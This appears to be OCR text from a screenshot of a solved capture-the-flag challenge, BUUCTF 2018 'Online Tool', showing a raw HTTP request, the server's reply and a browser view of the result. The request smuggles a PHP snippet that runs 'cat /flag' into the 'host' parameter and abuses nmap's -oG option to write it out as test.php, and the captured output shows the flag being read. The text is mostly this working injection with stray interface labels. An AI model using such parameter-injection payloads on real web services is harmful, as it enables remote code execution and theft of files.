 GET /?host='+<%3fphp+echo+`cat+/flag`%3b%3f>+-oG+test.php+'HTTP/1.1
Host: fbabdde0-8f08-40c6-9175-35cbc6909387.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 07 Oct 2023 10:39:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 240
8
9 you are in sandbox b721db5ccd38114ee27db3cb347515c9Starting Nmap 7.70 ( https://nmap.org ) at
2023-10-07 10:39 UTC
10 Nmap done: 0 IP addresses (0 hosts up) scanned in 1.87 seconds
11 Nmap done: 0 IP addresses (0 hosts up) scanned in 1.87 seconds
Request Query Parame
Request Body Paramet
Request Cookies
Request Headers
BUUCTF在线评测
[BUUCTF 2018]Online Tool - 搜索
[BUUCTF 2018]Online Tool - Jinx
fbabdde0-8f08-40c6-9175-35cbc
不安全 | fbabdde0-8f08-40c6-9175-35cbc6909387.node4.buuoj.cn:81/b721db5ccd38114ee27db3cb347515c9/test.php
# Nmap 7.70 scan initiated Sat Oct 7 10:39:39 2023 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG test.php \ flag{64bff7c2-7dce-4348-b817-0ab8368a7c80} \\ # Nmap done at Sat Oct 7 10:39:41 2023 --
0 IP addresses (0 hosts up) scanned in 1.87 seconds